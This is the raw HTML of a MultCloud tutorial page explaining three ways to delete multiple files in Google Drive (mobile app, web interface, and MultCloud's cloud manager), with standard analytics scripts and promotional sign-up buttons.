

--- FILE ---
content_type: text/html
request_url: https://www.multcloud.com/tutorials/how-to-delete-multiple-files-in-google-drive-1003.html
body_size: 10290
content:
<!DOCTYPE html><html lang="en"><head>
    <script src="https://static001.multcloud.com/lib/amt.min.js" defer="" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <!-- Google Tag Manager -->
    <script type="fbef0275bb76cc9b4bdcfe32-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NP2JSQN');</script>
    <!-- End Google Tag Manager -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>[3 Ways] How to Delete Multiple Files in Google Drive</title>
    <meta name="robots" content="index,follow,all">
    <meta name="description" content="You want to know how to delete multiple files in Google Drive, but you don’t know how to do it? This article provides the operation methods for computer and mobile users respectively, you can view them according to your needs.">
    <meta name="keywords" content="how to delete multiple files in google drive, how to select multiple files in google drive to delete, how to delete multiple files at once in google drive">
    <meta name="author" content="Vera">
    <meta property="fb:app_id" content="125053511512979">

    <meta property="og:url" content="https://www.multcloud.com/tutorials/how-to-delete-multiple-files-in-google-drive-1003.html">
    <meta property="og:type" content="article">
    <meta property="og:title" content="[3 Ways] How to Delete Multiple Files in Google Drive">
    <meta property="og:description" content="You want to know how to delete multiple files in Google Drive, but you don’t know how to do it? This article provides the operation methods for computer and mobile users respectively, you can view them according to your needs.">
    <meta property="og:image" content="https://www.multcloud.com/resource/images/tutorials-template/banner-pic@2x.png">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@multcloud">
    <meta name="twitter:creator" content="@multcloud">
    <meta name="twitter:title" content="[3 Ways] How to Delete Multiple Files in Google Drive">
    <meta name="twitter:description" content="You want to know how to delete multiple files in Google Drive, but you don’t know how to do it? This article provides the operation methods for computer and mobile users respectively, you can view them according to your needs.">
    <meta name="twitter:image" content="https://www.multcloud.com/resource/images/tutorials-template/banner-pic@2x.png">

    <meta name="identification" content="91886">
    <link rel="shortcut icon" type="/images/x-icon" href="/favicon.ico">
    <link rel="bookmark" type="images/x-icon" href="/favicon.ico">
    <link rel="apple-touch-icon" href="/favicon.ico">
    <link rel="canonical" href="https://www.multcloud.com/tutorials/how-to-delete-multiple-files-in-google-drive-1003.html">
    <link rel="stylesheet" href="/assets/layui/css/layui.css">
    <link rel="stylesheet" href="/resource/css/main.css">
    <link rel="stylesheet" href="/resource/css/tutorials-template.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&amp;display=swap" rel="stylesheet">
    <!--[if lt IE 9]>
    <script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
    <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <link rel="amphtml" href="https://www.multcloud.com/tutorials/how-to-delete-multiple-files-in-google-drive-1003.amp.html">
    <script src="https://apis.google.com/js/platform.js" async="" defer="" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <script type="fbef0275bb76cc9b4bdcfe32-text/javascript">
        (function (c, l, a, r, i, t, y) {
            c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
            t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
            y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
        })(window, document, "clarity", "script", "cbhubgtzof");
    </script>


    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "MultCloud",
        "item": "https://www.multcloud.com"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "MultCloud Tutorials",
        "item": "https://www.multcloud.com/tutorials/"
      },{
        "@type": "ListItem",
        "position": 3,
        "name": "[3 Ways] How to Delete Multiple Files in Google Drive"
      }]
    }
    </script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "headline": "[3 Ways] How to Delete Multiple Files in Google Drive",
  "url": "https://www.multcloud.com/tutorials/how-to-delete-multiple-files-in-google-drive-1003.html",
  "keywords": "how to delete multiple files in google drive, how to select multiple files in google drive to delete, how to delete multiple files at once in google drive",
  "description": "You want to know how to delete multiple files in Google Drive, but you don’t know how to do it? This article provides the operation methods for computer and mobile users respectively, you can view them according to your needs.",
  "image": [
    "https://www.multcloud.com/screenshot/en/others-1/google-drive/remove-file-iphone.png",
    "https://www.multcloud.com/screenshot/en/others/remove-shared-files-in-google-drive-app.png",
    "https://www.multcloud.com/screenshot/en/others/delete-files-from-google-drive-website.png",
    "https://www.multcloud.com/screenshot/en/others/shared-with-me-google-drive-website.png",
    "https://www.multcloud.com/screenshot/en/others/remove-shared-with-me-folder-on-website.png",
    "https://www.multcloud.com/screenshot/en/sign-up-mc.png",
    "https://www.multcloud.com/screenshot/en/add-clouds/add-google-drive.png",
    "https://www.multcloud.com/screenshot/en/cloud-explorer/delete-files-in-google-drive-via-multcloud.png",
    "https://www.multcloud.com/screenshot/en/cloud-explorer/reassure-the-delete-photo-of-google-drive.png"
],
  "mainEntityOfPage": "True",
  "publisher":{
      "@type": "Organization",
      "name": "MultCloud",
      "url": "https://www.multcloud.com/",
      "logo": {
          "@type": "ImageObject",
          "url": "https://www.multcloud.com/resource/images/logo/MC-nav-logo.svg",
          "width": "161",
          "height": "46"
      }
  },
  "dateCreated": "December 16, 2022",
  "datePublished": "December 16, 2022",
  "dateModified": "December 16, 2022",
  "author": {
    "@type":"Person",
    "name":"Vera",
    "url":"/author/vera.html"
  },
  "articleSection":"MultCloud Tutorials"
}</script>


    <script src="/assets/js/base/team/vera.js" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
<style id="post-block-css-PostDirection">#post-contents-area .post-navcon,.cke_editable .post-navcon,.content .post-navcon{margin-top:20px;padding:20px 14px;background-color:#f5f8fa;list-style:none}#post-contents-area .post-navcon:hover,.cke_editable .post-navcon:hover,.content .post-navcon:hover{-webkit-box-shadow:0 3px 5px 3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 5px 3px rgba(0,0,0,.1);box-shadow:0 3px 5px 3px rgba(0,0,0,.1)}#post-contents-area .post-navcon li,.cke_editable .post-navcon li,.content .post-navcon li{padding:5px 0 5px 25px;font-size:16px;position:relative;list-style:none}#post-contents-area .post-navcon li:before,.cke_editable .post-navcon li:before,.content .post-navcon li:before{content:'👉';display:block;position:absolute;top:3px;left:0;color:#343434;border:0}#post-contents-area .post-navcon li.a-hot:after,.cke_editable .post-navcon li.a-hot:after,.content .post-navcon li.a-hot:after{content:'‍🔥';display:inline-block;width:14px;height:20px;font-size:12px;padding-left:7px;text-align:center;position:relative;color:red;right:0;line-height:17px}#post-contents-area ul.post-navcon li a{box-shadow:none;font-weight:500;color:#00adff}#post-contents-area ul.post-navcon li a:hover{background:0 0;text-decoration: underline}
</style><style id="post-block-css-FeaturesButtons">.box-btn .btn-gre {
    width: 260px;
    height: 64px;
    font-size: 20px;
    color: #fff;
    line-height: 64px;
    background: #1D70EC;
    -webkit-box-shadow: 0 10px 20px 0 rgba(29,112,236,0.2);
    box-shadow: 0 10px 20px 0 rgba(29,112,236,0.2);
    border-radius: 8px 8px 8px 8px
}

.box-btn .btn-gre:hover {
    opacity: .8
}

.box-btn .btn-gre-bd {
    width: 260px;
    height: 64px;
    font-size: 20px;
    color: #1D70EC;
    line-height: 64px;
    background: #fff;
    border: 1px solid #1D70EC;
    -webkit-box-shadow: 0 10px 20px 0 rgba(29,112,236,0.2);
    box-shadow: 0 10px 20px 0 rgba(29,112,236,0.2);
    border-radius: 8px 8px 8px 8px;
    margin-left: 40px
}

.box-btn .btn-gre-bd:hover {
    background: #1D70EC;
    color: #fff;
    opacity: .8
}
</style>
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2JSQN"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!--header-->
    <header>
        <div class="container2">
            <nav class="nav">
                <div class="logo-x">
                    <a href="/home.html" class="logo">
                        <img src="/resource/images/logo/MC-nav-logo-EN.svg" width="280" height="44" alt="" srcset="">
                    </a>
                    <div class="nav-tg">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
                <div class="nav-r">
                    <ul class="nav-list">
                        <li>
                            <a href="/product.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/product.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Features</a>
                        </li><li><a href="/download.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/download.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Mobile
    Apps</a></li><li class="nav-dropdown">
    <span>Tools</span>
    <div class="nav-tips">NEW</div>
    <div class="nav-dropdown-box">
      <div class="nav-dropdown-list">
        <a class="nav-dropdown-it" href="https://www.easysavevideo.com/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','https://www.easysavevideo.com/index.html','click','/top-navi');" target="_blank" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">
          <i class="icon icon-easy"></i>
          EasySaveVideo
        </a>
        <a class="nav-dropdown-it" href="https://www.insdownloader.com/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','https://www.insdownloader.com/index.html','click','/top-navi');" target="_blank" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">
          <i class="icon icon-ins"></i>
          InsDownloader
        </a>
      </div>
    </div>
  </li>
<!--                        <li><a href="/download.html"-->
<!--                               onclick='ga("send","event","/download.html","click","/top-navi");'>Mobile-->
<!--                            Apps</a></li>-->
                        <li><a href="/price.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/price.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Pricing</a>
                        </li>
                        <li><a href="/support.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/support.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Support</a>
                        </li>
                    </ul>
                    <ul class="nav-sec">
                        <li class="sec-item">
                            <a href="javascript:void(0)" class="log btn-login">Log in</a>
                        </li>
                        <li class="sec-item">
                            <a href="https://www.multcloud.com/sign" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'sign up', 'click', 'en-tutorials_top-navi');" class="started" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Get
                                Started</a>
                        </li>
                        <li class="sec-item">
                            <a href="https://www.multcloud.com/search.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/search.html','click','/top-navi');" class="serachBtn" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">
                                <span class="mobile-txt">Search</span> <i></i>
                            </a>
                        </li>
                        <li class="sec-item drap-navItem">
                            <a href="javascipt:;" class="currentLang"> EN </a>
                            <div class="drap-dwon" data-drop="langList">
                                <ul class="langMenu">
                                    <li>
                                        <a href="/de/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/de/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Deutsch</a>
                                    </li>
                                    <li> <a href="/fr/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/fr/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Français</a>
                                    </li>
                                    <li> <a href="/pt/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/pt/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Português</a>
                                    </li>
                                    <li> <a href="/it/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/it/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Italiano</a>
                                    </li>
                                    <li> <a href="/es/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/es/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Español</a>
                                    </li>
                                    <li> <a href="/jp/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/jp/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">日本語</a></li>
                                    <li> <a href="/tw/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/tw/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">繁體中文</a></li>
                                    <li> <a href="/cn/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/cn/index.html','click','/top-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">简体中文</a></li>
                                </ul>
                            </div>
                        </li>
                    </ul>
                </div>

            </nav>
        </div>
    </header>
    <!--/header-->
    <!--content-->
    <div class="banner">
        <div class="container2">
            <div class="breadcrumbs">
                <p class="f-fs14">
                    <span class="icon-home"></span>
                    <a href="/">Home</a>&gt;
                    <a href="/tutorials/">MultCloud Tutorials</a>&gt;
                    <span>[3 Ways] How to Delete Multiple Files in Google Drive</span>
                </p>
            </div>
            <h1>
                [3 Ways] How to Delete Multiple Files in Google Drive
            </h1>

            <p class="des f-fs20">
                Many users asked how to delete multiple files at once in Google Drive online, but they didn't get a perfect answer. This article will provide different solutions according to different user groups, and try to solve your doubts as much as possible.
            </p>
            <div class="article-summary">
                <div class="left">
                    <a href="https://www.multcloud.com/sign" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'sign up','click', 'en-tutorials_banner');" class="btn btn-bl f-fs20" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Get Started Free</a>
                </div>
                <div class="right">
                    <!-- description -->
                    <div class="author-info mobile-block">
                        
                        <p>
                            <img src="/images/author/Vera.jpg" alt="Author Vera" width="40" height="40">

                        </p>
                        <div>
                            
                            <p class="author">Posted by
                                <a rel="nofollow" href="/author/vera.html" target="_blank">@Vera</a>
                            </p>
                            
                            <p class="pub-time">
                                <span class="pub-at">December 16, 2022</span>
                            </p>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>
    <div class="article-content">
        <div class="share">
            <div class="ic-facebook"></div>
            <div class="ic-twitter"></div>
            <div class="ic-ins"></div>
            <div class="ic-pinterest"></div>
        </div>
        <div class="container2">

            <div class="left">
                <input type="hidden" value="5057" id="postId">
                <div class="post-area" id="post-contents-area">
                    <!--ART_CONTENT-->
                    <input id="post_function" value="主推功能-cloud manager-/" type="hidden">
<input id="post_maintainer" value="|2022-12-16 15:57:15" type="hidden">
<p><strong>Quick Search:</strong></p>

<ul class="post-navcon" data-block-name="PostDirection">
	<li><a href="#section-1">User Case: How to Select Multiple Files in Google Drive to Delete?</a></li>
	<li class="a-hot"><a href="#section-2">How to Delete Multiple Files in Google Drive [3 Feasible Ways]</a><br>
	<a href="#section-3">► 1. How to Delete Multiple Files in Google Drive on Mobile Phone</a><br>
	<a href="#section-4">► 2. How to Delete Multiple Files in Google Drive on Computer</a><br>
	<a href="#section-5">► 3. How to Delete Multiple Files at Once in Google Drive Anywhere</a></li>
	<li><a href="#section-6">Summary</a></li>
</ul>

<p><a id="section-1" name="section-1"></a></p>

<h2>User Case: How to Select Multiple Files in Google Drive to Delete?</h2>

<div class="mynote">
<p><strong>Case 1: </strong>"Is there a way to delete multiple files from Google Drive at once instead of one by one?"</p>

<p><strong>Case 2: </strong>"The space in Google Drive is almost full, how do I delete multiple files at once? Thank you very much!"</p>
</div>

<p><a id="section-2" name="section-2"></a></p>

<h2>How to Delete Multiple Files in Google Drive [3 Feasible Ways]</h2>

<p>Google Drive is a storage service that lets you save files online and access them from any computer, smartphone or tablet. You can upload, edit and <a href="https://www.multcloud.com/tutorials/how-to-share-large-files-on-google-drive-1003.html" target="_blank" title="How to Share Large Files via Google Drive">share large files via Google Drive</a> on your PC or mobile device. However, for users with only 15GB of storage space, storing more data means manually deleting files to free up more space.</p>

<p>If you also need to delete the data in Google Drive, you can refer to the following 3 possible ways. In this post, we will show you how to delete multiple files from Google Drive on different devices.</p>

<p><a id="section-3" name="section-3"></a></p>

<h4>1. How to Delete Multiple Files in Google Drive on Mobile Phone</h4>

<p>Whether you're using an Android or iPhone device, the entire deletion process is relatively similar. This article uses the iPhone device as an example. If you want to delete Google Drive files on your iPhone, you can move them to the "<strong>Trash</strong>". And, you can restore them later or delete them permanently if you wish.</p>

<p>Please check out the steps below to help you delete files from Google Drive on your phone.</p>

<p>Step 1. Open the app on your iPhone.</p>

<p>Step 2. Go to the file you need to delete. To delete a file, tap the three-dot menu to the right of it.</p>

<p>Step 3. Scroll down the pop-up menu until you find the "<strong>Remove</strong>" option and click on it. The file will be moved to your Google Drive "<strong>Trash</strong>".</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/others-1/google-drive/remove-file-iphone.png" title="Remove Files from Google Drive on iPhone"><img alt="Remove Files from Google Drive on iPhone" height="350" src="/screenshot/en/others-1/google-drive/remove-file-iphone.png" width="700" title="Remove Files from Google Drive on iPhone" class="lazyload"></a>
<figcaption>Remove Files from Google Drive on iPhone</figcaption>
</figure>
</div>

<p>To delete a shared file, you need to select the "<strong>Shared</strong>" tab at the bottom. Next to the file, please click the three dots to open the drop-down list, then select the "<strong>Remove</strong>" option from the list.</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/others/remove-shared-files-in-google-drive-app.png" title="Remove Shared Files in Google Drive App"><img alt="Remove Shared Files in Google Drive App" height="428" src="/screenshot/en/others/remove-shared-files-in-google-drive-app.png" width="700" title="Remove Shared Files in Google Drive App" class="lazyload"></a>
<figcaption>Remove Shared Files in Google Drive App</figcaption>
</figure>
</div>

<div class="mynote">
<p><strong>Notes:</strong></p>

<ul>
	<li>If you want to delete multiple files, you can press and hold the first file and select the rest. Then tap the menu button in the upper right corner of the screen and select "<strong>Remove</strong>".</li>
	<li>To empty the "<strong>Trash</strong>" folder, you have to do it from within the folder. Note that once you do this, everyone who has access to the file via the share will lose the file. If you wish, you can transfer ownership to another person before permanently deleting.</li>
</ul>
</div>

<p><a id="section-4" name="section-4"></a></p>

<h4>2. How to Delete Multiple Files in Google Drive on Computer</h4>

<p>If you often use the web version of Google Drive, the following methods can help you. Just like on mobile devices, you have to move the files to the "<strong>Trash</strong>" folder first.</p>

<p>Step 1: <a href="https://drive.google.com/drive/my-drive" rel="nofollow" target="_blank" title="Sign In">Sign in</a> to the Google Drive website with your Google account.</p>

<p>Step 2: Select the file to delete in the "<strong>My Drive</strong>" folder. You can hold down the "<strong>Shift</strong>" key on your keyboard or hold down the left mouse button and drag to select multiple files to delete at once.</p>

<p>Step 3: Right-click on the file and select "<strong>Remove</strong>" from the pop-up menu. The file will then be deleted from your Google Drive.</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/others/delete-files-from-google-drive-website.png" title="Delete Files from My Drive"><img alt="Delete Files from My Drive" height="556" src="/screenshot/en/others/delete-files-from-google-drive-website.png" width="700" title="Delete Files from My Drive" class="lazyload"></a>
<figcaption>Delete Files from My Drive</figcaption>
</figure>
</div>

<p>Similarly, on the web, you can also delete shared files in Google Drive. <a href="https://www.multcloud.com/tutorials/how-to-delete-google-drive-shared-with-me-1003.html" target="_blank" title="How to Delete Shared With Me Files from Google Drive">How to delete Shared With Me files from Google Drive</a>? You need to do the following:</p>

<p>Step 1: Click on the "<strong>Shared with me</strong>" option on the top left corner of the Google Drive screen.</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/others/shared-with-me-google-drive-website.png" title="Shared With Me"><img alt="Shared With Me" height="336" src="/screenshot/en/others/shared-with-me-google-drive-website.png" width="700" title="Shared With Me" class="lazyload"></a>
<figcaption>Shared With Me</figcaption>
</figure>
</div>

<p>Step 2: Locate the shared file or folder that you want to delete from Google Drive.</p>

<p>Step 3: Right-click the file or folder, and click "<strong>Remove</strong>".</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/others/remove-shared-with-me-folder-on-website.png" title="Delete Shared With Me Files"><img alt="Delete Shared With Me Files" height="333" src="/screenshot/en/others/remove-shared-with-me-folder-on-website.png" width="700" title="Delete Shared With Me Files" class="lazyload"></a>
<figcaption>Delete Shared With Me Files</figcaption>
</figure>
</div>

<div class="mynote">
<p><strong>Note: </strong>Whether you delete files in My Drive or Shared With Me, after clicking "<strong>Remove</strong>", the files are only moved to the "<strong>Trash</strong>". To delete it permanently, you need to go to "<strong>Trash</strong>" and delete these files.</p>
</div>

<p><a id="section-5" name="section-5"></a></p>

<h4>3. How to Delete Multiple Files at Once in Google Drive Anywhere</h4>

<p>If you need to delete many files in one account or delete data in multiple accounts, the above method will become time-consuming and complicated. If you want to easily delete multiple files with one click, you need to use this third-party <a href="https://www.multcloud.com/cloud-file-manager" target="_blank" title="Cloud File Manager">cloud file manager</a>---MultCloud. This tool allows you to quickly delete all files or specific files in your Google Drive account with just a few clicks.</p>

<div class="mynote">
<p><strong>Why is so good to use MultCloud to clean up Google Drive?</strong></p>

<ul>
	<li><strong>Organize storage space: </strong>MultCloud supports you to add Google Photos, Google Drive, Shared with me, or Shared Drive, and you can easily organize and clean up storage space.</li>
	<li><strong>Bulk delete: </strong>You can easily clean up Google Drive with just one click. No need to select files one by one as you can easily select all of them.</li>
	<li><strong>One-click deletion of shared drives:</strong> After you add Shared with me and Shared Drive to MultCloud, you can easily delete these shared data.</li>
	<li><strong>Maintain security: </strong>MultCloud cares about the privacy of your data and is committed to protecting it. MultCloud's motivation is to help you organize and <a href="https://www.multcloud.com/tutorials/move-files-between-cloud-services.html" target="_blank" title="Move Files between Cloud Services">move files between cloud services</a>, and will not use your information for any other purpose.</li>
</ul>
</div>

<div class="box-btn box-btn1" data-block-name="FeaturesButtons"><a class="btn-gre" href="https://www.multcloud.com/sign" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', '/sign', 'sign up', 'en-tutorial');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Get Started Free</a><a class="btn-gre-bd" href="https://www.multcloud.com/price" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', '/price', 'click', 'en-tutorial');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">View Premium Features</a></div>

<p>&nbsp;</p>

<p>Step 1: <a href="https://www.multcloud.com/sign" target="_blank" title="Sign Up">Sign up</a> for MultCloud with your name and email. You can also click Google or Facebook to directly authorize the relevant account to log in.</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/sign-up-mc.png" title="Sign Up"><img alt="Sign Up" height="405" src="/screenshot/en/sign-up-mc.png" width="700" title="Sign Up" class="lazyload"></a>
<figcaption>Sign Up</figcaption>
</figure>
</div>

<p>Step 2: Click "<strong>Add Cloud</strong>" under the "<strong>My Cloud Drives</strong>" list. Then select the Google Drive icon on the right. Then follow the popup to allow MultCloud to access your Google Drive.</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/add-clouds/add-google-drive.png" title="Add Google Drive"><img alt="Add Google Drive" height="330" src="/screenshot/en/add-clouds/add-google-drive.png" width="700" title="Add Google Drive" class="lazyload"></a>
<figcaption>Add Google Drive</figcaption>
</figure>
</div>

<div class="mynote">
<p><strong>Notes:</strong></p>

<ul>
	<li>You can repeat step 2 to add as many clouds as possible to MultCloud, so you can manage multiple cloud storage accounts and perform <a href="https://www.multcloud.com/tutorials/cloud-to-cloud-migration-1234.html" target="_blank" title="Cloud to Cloud Migration">cloud-to-cloud migration</a> easily.</li>
	<li>If you have multiple Google Drive accounts and need data migration, you can add to MultCloud. "<strong>Cloud Transfer</strong>" can help you <a href="https://www.multcloud.com/tutorials/how-to-move-folders-from-one-google-drive-to-another-0422.html" target="_blank" title="Move Files from One Google Drive to Another">move files from one Google Drive to another</a>.</li>
</ul>
</div>

<p>Step 3: Check the box in front of the file you want to delete from Google Drive, then click "<strong>Delete</strong>" in the upper function bar.</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/cloud-explorer/delete-files-in-google-drive-via-multcloud.png" title="Delete Files in Google Drive via MultCloud"><img alt="Delete Files in Google Drive via MultCloud" height="335" src="/screenshot/en/cloud-explorer/delete-files-in-google-drive-via-multcloud.png" width="700" title="Delete Files in Google Drive via MultCloud" class="lazyload"></a>
<figcaption>Delete Files in Google Drive via MultCloud</figcaption>
</figure>
</div>

<p>Step 4: Click "<strong>Delete</strong>" again in the check window. The file is then successfully deleted from your Google Drive.</p>

<div class="align-center">
<figure class="image-captioned"><a target="_blank" class="artimg" href="https://www.multcloud.com/screenshot/en/cloud-explorer/reassure-the-delete-photo-of-google-drive.png" title="Check Again to Delete from Google Drive"><img alt="Check Again to Delete from Google Drive" height="173" src="/screenshot/en/cloud-explorer/reassure-the-delete-photo-of-google-drive.png" width="493" title="Check Again to Delete from Google Drive" class="lazyload"></a>
<figcaption>Check Again to Delete from Google Drive</figcaption>
</figure>
</div>

<div class="mynote">
<p><strong>Notes:</strong></p>

<ul>
	<li>To delete all the data, you just need to tick the check box in front of "<strong>File Name</strong>", and then click "<strong>Delete</strong>".</li>
	<li>After clicking "<strong>Delete</strong>", the deleted files will be temporarily stored in "<strong>Trash</strong>". You can choose to restore if necessary.</li>
</ul>
</div>

<p><a id="section-6" name="section-6"></a></p>

<h2>Summary</h2>

<p>How to delete multiple files in Google Drive easily? You can find the answer above. The platform through which files are deleted is entirely up to you. In fact, it is more convenient to delete from Google Drive through MultCloud than from the Google Drive website and mobile application, because you can achieve multi-cloud management.</p>

<p>In addition, you can also use <strong>Cloud Transfer</strong>, <strong>Team Transfer</strong>, <strong>Cloud Sync</strong>, <strong>Cloud Backup</strong>, <strong>Remote Upload</strong>, and <strong>Share</strong> provided by MultCloud. For example, you can use the Team Transfer function in MultCloud to implement <a href="https://www.multcloud.com/tutorials/google-workspace-to-office-365-migration-1003.html" target="_blank" title="Google Workspace to Office 365 Migration">Google Workspace to Office 365 migration</a>.</p>
                    <!--ART_CONTENT-->
                    <div class="page-next">
                        <p><a class="xl-page-link xl-page-right" href="https://www.multcloud.com/tutorials/how-to-organize-google-drive-shared-with-me-1003.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'next-page', 'click', 'next-page');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Next Page</a></p>
                    </div>
                </div>

                <div class="sup-box">
